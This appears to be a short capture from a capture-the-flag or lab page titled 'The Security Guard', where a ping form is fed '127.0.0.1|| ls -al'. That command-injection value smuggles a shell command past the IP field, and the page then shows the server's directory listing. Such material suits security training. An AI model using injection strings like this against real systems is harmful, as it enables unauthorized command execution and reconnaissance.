 The Security Guard
Input a valid IP to ping:
127.0.0.1|| ls -al
Ping
total 20
drwxrwxrwx 1 www-data www-data 4096 Apr  6 22:54 .
drwxr-xr-x 1 root     root     4096 Nov 15 04:13 ..
-rw-r--r-- 1 root     root      602 Mar 18 14:37 index.php
-rw-r--r-- 1 root     root      653 Mar 18 14:39 style.css